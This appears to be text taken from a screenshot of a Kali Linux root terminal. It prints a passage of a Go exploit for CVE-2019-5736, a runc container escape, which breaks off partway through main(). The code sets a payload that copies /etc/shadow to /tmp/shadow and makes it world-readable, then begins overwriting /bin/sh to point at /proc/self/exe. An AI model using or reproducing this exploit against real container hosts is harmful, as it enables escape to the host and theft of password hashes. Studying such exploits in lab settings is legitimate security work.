 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat exploit.go
package main

// Implementation of CVE-2019-5736
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
        "fmt"
        "io/ioutil"
        "os"
        "strconv"
        "strings"
)

// This is the line of shell commands that will execute on the host
var payload = "#!/bin/bash \n cat /etc/shadow > /tmp/shadow && chmod 777 /tmp/shadow"

func main() {
        // First we overwrite /bin/sh with the /proc/self/exe interpreter path
        fd, err := os.Create("/bin/sh")
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Fprintln(fd, "#!/proc/self/exe")
        err = fd.Close()
        if err != nil {
                fmt.Println(err)
                return